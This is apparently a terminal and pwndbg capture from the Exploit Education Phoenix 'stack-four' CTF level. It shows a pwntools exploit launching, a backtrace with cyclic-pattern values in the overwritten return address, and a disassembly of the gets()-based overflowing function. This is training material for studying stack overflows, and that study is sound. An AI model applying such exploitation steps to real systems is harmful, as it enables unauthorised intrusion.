 nathan@nathan-VirtualBox:~/Desktop/Exploit-Education-CTFs/Phoenix/stack-four$ ./exploit.py
Launching The Stack Four Exploit!
[!] Could not find executable 'stack-four' in $PATH, using '/opt/phoenix/amd64/stack-four' instead
[+] Starting local process '/opt/phoenix/amd64/stack-four': pid 11680
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/opt/phoenix/amd64/stack-four', '11680', '-x', '/tmp/pwn6z53zh5x.gdb']
[+] Waiting for debugger: Done
[*] Switching to interactive mode
Welcome to phoenix/stack-four, brought to you by https://exploit.education
and will be returning to 0x6161617861616177
$
f 2 0x61616179
f 3 0x100000000
f 4 0x1
f 5 0x7ffff7d8fd62 __libc_start_main+54
f 6 0x0
pwndbg> bt
#0 0x0000000000400669 in start_level ()
#1 0x6161617861616177 in ?? ()
#2 0x0000000061616179 in ?? ()
#3 0x0000000100000000 in ?? ()
#4 0x0000000000000001 in ?? ()
#5 0x00007ffff7d8fd62 in __libc_start_main () from /opt/phoenix/x86_64-linux-musl/lib/ld-musl-x86_64.so.1
#6 0x0000000000000000 in ?? ()
pwndbg> disassemble start_level
Dump of assembler code for function start_level:
0x0000000000400635 <+0>: push rbp
0x0000000000400636 <+1>: mov rbp,rsp
0x0000000000400639 <+4>: sub rsp,0x50
0x000000000040063d <+8>: lea rax,[rbp-0x50]
0x0000000000400641 <+12>: mov rdi,rax
0x0000000000400644 <+15>: call 0x400470 <gets@plt>
0x0000000000400649 <+20>: mov rax,QWORD PTR [rbp+0x8]
0x000000000040064d <+24>: mov QWORD PTR [rbp-0x8],rax
0x0000000000400651 <+28>: mov rax,QWORD PTR [rbp-0x8]
0x0000000000400655 <+32>: mov rsi,rax
0x0000000000400658 <+35>: mov edi,0x400733
0x000000000040065d <+40>: mov eax,0x0
0x0000000000400662 <+45>: call 0x400460 <printf@plt>
0x0000000000400667 <+50>: nop
0x0000000000400668 <+51>: leave
=> 0x0000000000400669 <+52>: ret
End of assembler dump.
pwndbg>